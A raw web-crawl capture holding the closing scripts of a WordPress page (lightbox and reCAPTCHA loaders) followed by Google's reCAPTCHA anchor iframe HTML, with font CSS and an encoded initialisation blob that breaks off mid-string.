jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://carnovato.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>

	
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f99b566db0624e72b781b779b2c782fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.236 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 19:36:56 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddx24oAAAAAFm42GOO_r4Q_5QTg3KPD2EtTAYR&co=aHR0cHM6Ly9jYXJub3ZhdG8ucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w3h72poh1lgd
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NADz1lEcC1nD81U6w6JUlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NADz1lEcC1nD81U6w6JUlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NADz1lEcC1nD81U6w6JUlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22exHDql1Iwo3Ch8OEYmUXwonCmCPDiykYYsKVU3lffDU8NcK0dWpOIMOVC8ONREzDicODd3HDnsKhwopdRHHCo8KswofDpVHDp0DDgGhew7TCmMK0IsO6WcK8cU/DqsOPbsOEwrPCghrCrBtawrLCuMKSw5vClVHDrRnDlsOvBcKCFXNWKcKfw7DDtcKAwpUNw7zDv8OyXcOHw65gwogYby/Dh8KRw4gxbS1zwpJlJwbCuwDCnhnClC9uw6QdcMKFwr3Dsitiwr9kEkTDsSrCpMKxA0FHw5QTRMKQwrkqVMKhw7QMF2DCr1TDrC5HwqnDuMKWw7k8w5dLKRvDvMOiw5/DrQMNworCji/[base64]/[base64]/w7tywo3CoAHCrMKcw7MywrZKOcONOyDCoClcwozCuMOiwp3Cvi7Cg1URcMKpcMKONMO9Z8KVK1HCjjMDJzsXa3jDniVYwpLCnsOgacKnw7oEXsOYJsKCJ8KDXmpGXzRnHTHDoEQ3wqB5w57DkEV6VMKHw4nDtcOoG8Kow5xtP1EHB8Ohwo/ClDfDkC7ChMORTVNBwp8DwoZnSsKIaj7Cs8OQw67CkSfCk1p0w7TDqlnDhQfCpQVBworDscO4wqkiw6cVacKDNnrCu8KIJMOxwp3Dpi0Awo/DhcKPETk7SsOxNEApUMONQWvDh8Kdw6jDmHtABQQew4rCosOXw5Rgwo7DqkrCoRhxw6zCri5OwqgGfzs1YH/CncKvw5/CoMKaw6I/JgXCtyttwpdxAMKtV8KlwpzCsjAVfAfClX7DulMHw7k9w4fDpjt2QWVBO8Kpw4Rcw4BHwrwIw7TDsQTCvQXCpMK+wr/DuDALdsKdwqDDgQktS8OPw57DoMKmw7XDsmvCn2IDfcONMMKEBMKjw5jDl8KvISd8wpHCpMOZVF4wOcK7LgPCsmYIwq90c1dEUsOpRG3Dg1nCocOxEMOtYhTCvEcYX8KESsK4w7rCiHRAU8Ouw4HCjsKKw7fDrAtvw6YhP8Ozw6g1K0vDmCN1N2J5w7AOw5s5OcO/[base64]/c8OHJ8KodGvDjg0fGcO6wqfCpRpHw6DDlcOsWsKOSMKMM3l2w5Zxw5hqwo0OJQYtV2XCkQ3CkMO